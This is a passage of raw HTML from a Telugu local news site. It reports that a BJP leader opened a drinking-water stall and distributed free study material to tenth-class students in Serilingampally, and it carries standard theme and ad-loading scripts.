                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fchalivendram-erpatu.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%B8%E0%B0%AE%E0%B0%BE%E0%B0%9C+%E0%B0%B8%E0%B1%87%E0%B0%B5+%E0%B0%85%E0%B0%A6%E0%B1%83%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B0%82%E0%B0%97%E0%B0%BE+%E0%B0%AD%E0%B0%BE%E0%B0%B5%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BE%E0%B0%B2%E0%B0%BF+%3A+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%B0%E0%B0%BE%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B1%8D%E0%B0%B0+%E0%B0%A8%E0%B0%BE%E0%B0%AF%E0%B0%95%E0%B1%81%E0%B0%A1%E0%B1%81+%E0%B0%B0%E0%B0%B5%E0%B0%BF%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D+%E0%B0%AF%E0%B0%BE%E0%B0%A6%E0%B0%B5%E0%B1%8D&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fchalivendram-erpatu.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/chalivendram-erpatu.html&amp;media=https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-2.jpeg&description=%E0%B0%B8%E0%B0%AE%E0%B0%BE%E0%B0%9C+%E0%B0%B8%E0%B1%87%E0%B0%B5+%E0%B0%85%E0%B0%A6%E0%B1%83%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B0%82%E0%B0%97%E0%B0%BE+%E0%B0%AD%E0%B0%BE%E0%B0%B5%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BE%E0%B0%B2%E0%B0%BF+%3A+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%B0%E0%B0%BE%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B1%8D%E0%B0%B0+%E0%B0%A8%E0%B0%BE%E0%B0%AF%E0%B0%95%E0%B1%81%E0%B0%A1%E0%B1%81+%E0%B0%B0%E0%B0%B5%E0%B0%BF%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D+%E0%B0%AF%E0%B0%BE%E0%B0%A6%E0%B0%B5%E0%B1%8D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%B8%E0%B0%AE%E0%B0%BE%E0%B0%9C+%E0%B0%B8%E0%B1%87%E0%B0%B5+%E0%B0%85%E0%B0%A6%E0%B1%83%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B0%82%E0%B0%97%E0%B0%BE+%E0%B0%AD%E0%B0%BE%E0%B0%B5%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BE%E0%B0%B2%E0%B0%BF+%3A+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%B0%E0%B0%BE%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B1%8D%E0%B0%B0+%E0%B0%A8%E0%B0%BE%E0%B0%AF%E0%B0%95%E0%B1%81%E0%B0%A1%E0%B1%81+%E0%B0%B0%E0%B0%B5%E0%B0%BF%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D+%E0%B0%AF%E0%B0%BE%E0%B0%A6%E0%B0%B5%E0%B1%8D %0A%0A https://namastheslp.com/news/chalivendram-erpatu.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<ul>
<li><strong>ఆర్ .కే .వై ఆధ్వర్యంలో చలివేంద్రం ప్రారంభం</strong></li>
<li><strong>పదవ తరగతి విద్యార్థినీ, విద్యార్థులకు ఉచిత స్టడీ మెటీరియల్ అందజేత</strong></li>
</ul>
<figure id="attachment_39535" aria-describedby="caption-attachment-39535" style="width: 1280px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-39535" src="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM.jpeg" alt="" width="1280" height="950" srcset="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM.jpeg 1280w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-300x223.jpeg 300w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-1024x760.jpeg 1024w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-768x570.jpeg 768w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-150x111.jpeg 150w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-485x360.jpeg 485w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-696x517.jpeg 696w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-1068x793.jpeg 1068w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-80x60.jpeg 80w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-160x120.jpeg 160w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-265x198.jpeg 265w" sizes="(max-width: 1280px) 100vw, 1280px" /><figcaption id="caption-attachment-39535" class="wp-caption-text">ఆర్ .కే .వై ఆధ్వర్యంలో చలివేంద్రాన్ని ప్రారంభించిన బిజెపి రాష్ట్ర నాయకుడు రవికుమార్ యాదవ్, అనంతరం మజ్జిగ పంపిణి చేస్తున్న దృశ్యం</figcaption></figure>
<p><img decoding="async" class="alignnone size-full wp-image-39533" src="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-2.jpeg" alt="" width="1280" height="924" srcset="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-2.jpeg 1280w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-2-300x217.jpeg 300w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-2-1024x739.jpeg 1024w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-2-768x554.jpeg 768w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-2-150x108.jpeg 150w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-2-696x502.jpeg 696w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-2-1068x771.jpeg 1068w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-2-324x235.jpeg 324w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p>నమస్తే శేరిలింగంపల్లి: ఆల్విన్ కాలనీ పటేల్ కుంట పార్క్ ఎదురుగా బిజెపి పార్టీ కార్యాలయ ఆవరణలో ఆర్. కే .వై ఫౌండేషన్ ఆధ్వర్యంలో చలివేంద్రాన్ని ఏర్పాటు చేశారు. ఈ చలివేంద్రాన్ని బిజెపి రాష్ట్ర నాయకుడు రవికుమార్ యాదవ్ ప్రారంభించారు, అనంతరం షంషీగూడ, ఎల్లమ్మ బండ ప్రభుత్వ పాఠశాలలో విద్యార్థులకు ఉచిత స్టడీ మెటీరియల్ ను అందజేశారు. ఈ సందర్భంగా రవి కుమార్ యాదవ్ మాట్లాడుతూ సందయ్య మెమోరియల్ ట్రస్ట్ సౌజన్యంతో ఆర్ .కే .వై ఫౌండేషన్ ద్వారా చలివేంద్రాలను, పేద విద్యార్థులకు బుక్స్ పంపిణీ వంటి కార్యక్రమాలు చేపట్టి సమాజానికి సేవ చేసే అవకాశాన్ని కల్పించిన అందరికీ కృతజ్ఞతలు తెలిపారు. ప్రపంచంలో ఎంతోమంది సంపన్నులు ఉన్నా సామాజిక సేవ కార్యక్రమాల్లో పాలు పంచుకోకపోవడం దురదృష్టకరమన్నారు. ఎన్నికల అప్పుడే కాకుండా మానవత దృక్పథంతో పేదల అవసరాలను దృష్టిలో పెట్టుకుని తమ వంతు కృషిగా మా ట్రస్టు ద్వారా, ఆర్ కే వై ఫౌండేషన్ ద్వారా అనేక సేవా కార్యక్రమాలను శేరిలింగంపల్లి నియోజకవర్గం లో చేపడుతున్నామని పేర్కొన్నారు. కార్యక్రమంలో మణిభూషణ్, నర్సింగ్ రావు యాదవ్, నరసింహ చారి, భూపాల్ రెడ్డి, శ్రావణి , పద్మ, నర్సింగ్ రావు, నవీన్ గౌడ్, గోపాల్ రావు, సీతారామరాజు, ఆంజనేయులు యాదవ్, సాయి, సురేష్, సందీప్, రమేష్, శ్రీలత రెడ్డి, దేవి రెడ్డి, జయశ్రీ, రేణుక, కళ్యాణ్, విష్ణు, సాయి పాల్గొన్నారు.</p>
<figure id="attachment_39534" aria-describedby="caption-attachment-39534" style="width: 1280px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-39534" src="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-1.jpeg" alt="" width="1280" height="776" srcset="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-1.jpeg 1280w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-1-300x182.jpeg 300w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-1-1024x621.jpeg 1024w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-1-768x466.jpeg 768w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-1-150x91.jpeg 150w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-1-696x422.jpeg 696w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-1-1068x647.jpeg 1068w" sizes="(max-width: 1280px) 100vw, 1280px" /><figcaption id="caption-attachment-39534" class="wp-caption-text">పదవ తరగతి విద్యార్థినీ, విద్యార్థులకు ఉచిత స్టడీ మెటీరియల్ అందజేస్తున్న రవికుమార్ యాదవ్</figcaption></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/bjp-ravikumar-yadav">Bjp ravikumar yadav</a></li><li><a href="https://namastheslp.com/tag/chalivendram-erpatu">chalivendram erpatu</a></li><li><a href="https://namastheslp.com/tag/free-study-meterial">Free study meterial</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fchalivendram-erpatu.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%B8%E0%B0%AE%E0%B0%BE%E0%B0%9C+%E0%B0%B8%E0%B1%87%E0%B0%B5+%E0%B0%85%E0%B0%A6%E0%B1%83%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B0%82%E0%B0%97%E0%B0%BE+%E0%B0%AD%E0%B0%BE%E0%B0%B5%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BE%E0%B0%B2%E0%B0%BF+%3A+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%B0%E0%B0%BE%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B1%8D%E0%B0%B0+%E0%B0%A8%E0%B0%BE%E0%B0%AF%E0%B0%95%E0%B1%81%E0%B0%A1%E0%B1%81+%E0%B0%B0%E0%B0%B5%E0%B0%BF%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D+%E0%B0%AF%E0%B0%BE%E0%B0%A6%E0%B0%B5%E0%B1%8D&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fchalivendram-erpatu.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/chalivendram-erpatu.html&amp;media=https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-2.jpeg&description=%E0%B0%B8%E0%B0%AE%E0%B0%BE%E0%B0%9C+%E0%B0%B8%E0%B1%87%E0%B0%B5+%E0%B0%85%E0%B0%A6%E0%B1%83%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B0%82%E0%B0%97%E0%B0%BE+%E0%B0%AD%E0%B0%BE%E0%B0%B5%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BE%E0%B0%B2%E0%B0%BF+%3A+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%B0%E0%B0%BE%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B1%8D%E0%B0%B0+%E0%B0%A8%E0%B0%BE%E0%B0%AF%E0%B0%95%E0%B1%81%E0%B0%A1%E0%B1%81+%E0%B0%B0%E0%B0%B5%E0%B0%BF%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D+%E0%B0%AF%E0%B0%BE%E0%B0%A6%E0%B0%B5%E0%B1%8D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%B8%E0%B0%AE%E0%B0%BE%E0%B0%9C+%E0%B0%B8%E0%B1%87%E0%B0%B5+%E0%B0%85%E0%B0%A6%E0%B1%83%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B0%82%E0%B0%97%E0%B0%BE+%E0%B0%AD%E0%B0%BE%E0%B0%B5%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BE%E0%B0%B2%E0%B0%BF+%3A+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%B0%E0%B0%BE%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B1%8D%E0%B0%B0+%E0%B0%A8%E0%B0%BE%E0%B0%AF%E0%B0%95%E0%B1%81%E0%B0%A1%E0%B1%81+%E0%B0%B0%E0%B0%B5%E0%B0%BF%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D+%E0%B0%AF%E0%B0%BE%E0%B0%A6%E0%B0%B5%E0%B1%8D %0A%0A https://namastheslp.com/news/chalivendram-erpatu.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/crime-suicide-2.html">పరీక్షల్లో ఫేలవుతాననే భయంతో.. ఇంటర్ విద్యార్థిని ఆత్మహత్య</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/colony-visit-21.html">సమస్యల పరిష్కారానికి కృషి : కార్పొరేటర్ గంగాధర్ రెడ్డి</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2023-03-15T12:16:13+05:30"><meta itemprop="dateModified" content="2023-03-15T12:16:13+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/chalivendram-erpatu.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="సమాజ సేవ అదృష్టంగా భావించాలి : బిజెపి రాష్ట్ర నాయకుడు రవికుమార్ యాదవ్"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-14-at-9.39.14-AM-2.jpeg"><meta itemprop="width" content="1280"><meta itemprop="height" content="924"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":39532,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "4728";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1576";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" class="td-image-wrap " title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" ><img class="entry-thumb" src="[data-uri]" alt="" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/12/IMG_20251210_115633-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య">శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" class="td-image-wrap " title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" ><img class="entry-thumb" src="[data-uri]" alt="" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/10/06h-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు">రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
